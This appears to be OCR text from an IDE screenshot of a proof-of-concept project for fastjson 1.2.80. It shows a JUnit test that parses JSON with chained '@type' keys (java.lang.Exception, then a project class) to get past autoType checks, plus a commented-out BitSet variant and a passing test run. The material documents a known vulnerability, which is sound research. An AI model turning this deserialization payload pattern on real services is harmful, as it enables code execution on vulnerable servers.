 fastjson-poc-test src test java com example fastjson poc run Poc20220523Test fastjsonPocTest
Poc20220523Test.fastjsonPocTest
Project
fastjson-1.2.83.jar!/.../TypeUtils.class
Runtime.java
Poc20220523Test.java
pom.xml (fastjson-poc-test)
Maven
Project
Pull Requests
Bookmarks
run
Poc20220523Test
test
target
.gitignore
fastjson-poc-test.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.alibaba:fastjson:1.2.80
Maven: com.fasterxml.jackson.core:jackson-annot
Maven: com.fasterxml.jackson.core:jackson-core:2
Maven: com.fasterxml.jackson.core:jackson-datab
Maven: com.fasterxml.jackson.datatype:jackson-d
Maven: com.fasterxml.jackson.datatype:jackson-d
Maven: com.fasterxml.jackson.module:jackson-mo
Maven: com.jayway.jsonpath:json-path:2.7.0
Maven: com.vaadin.external.google:android-json:0
1 package com.example.fastjson.poc.run;
2
3
4 import com.alibaba.fastjson.JSON;
5 import org.junit.jupiter.api.Test;
6
7 public class Poc20220523Test {
8
9 @Test
10 public void fastjsonPocTest() {
11 String json = "{\"@type\":\"java.lang.Exception\"," +
12 "\"@type\":\"com.example.fastjson.poc.error.Poc20220523\"," +
13 "\"name\":\"pwd\"}";
14 JSON.parse(json);
15
16 // String json1 = "{\"@type\":\"java.util.BitSet\",\"@type\":\"com.example.fastjson.
17 // JSON.parse(json1);
18 }
19 }
20
1
fastjson-poc-test
Maven
Database
Notifications
Run: Poc20220523Test.fastjsonPocTest
Tests passed: 1 of 1 test – 140 ms
Poc20220523Test (com.exampl 140 ms
fastjsonPocTest() 140 ms
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
/Users/xiaotian/workspace/owner/fastjson-poc-test
Process finished with exit code 0